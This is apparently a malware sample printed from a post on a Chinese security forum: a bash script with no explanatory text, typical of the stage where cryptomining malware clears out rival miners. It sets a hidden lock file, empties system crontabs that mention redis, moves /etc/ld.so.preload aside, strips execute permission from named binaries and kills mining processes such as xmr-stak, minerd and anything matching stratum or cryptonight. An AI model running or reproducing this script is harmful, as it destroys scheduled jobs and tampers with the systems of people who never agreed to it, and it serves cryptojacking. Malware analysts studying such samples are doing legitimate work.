 #/bin/bash
if [ -f /tmp/.a7 ]; then
  exit 101
fi
touch /tmp/.a7
function clean () {
  rm -f /tmp/.a7
}

for f in /var/spool/cron/* /var/spool/cron/crontabs/* /etc/*crontab /etc/cron.d/*; do
  if grep -i -q redis "$f"; then echo > "$f"; fi
done

if [ -f /etc/ld.so.preload ]; then
  mv -f /etc/ld.so.preload /etc/ld.so.pre
fi
chmod -x /etc/xig
chmod -x /root/cranberry /tmp/cranberry /root/yam
chmod -x /etc/root.sh
chmod -x /usr/bin/gpg-agentd
chmod -x /usr/bin/kworker
chmod -x /usr/local/bin/gpg-agentd
killall -9 xig
killall -9 cranberry
killall -9 root.sh
killall -9 gpg-agentd
killall -9 .gpg-agent
killall -9 xmr-stak
killall -9 kworker
killall -9 .gpg
killall -9 pnscan
killall -9 netfs
killall -9 geth
pkill -f stratum
pkill -f nativesvc
pkill -f cryptonight
pkill -f minerd
先知社区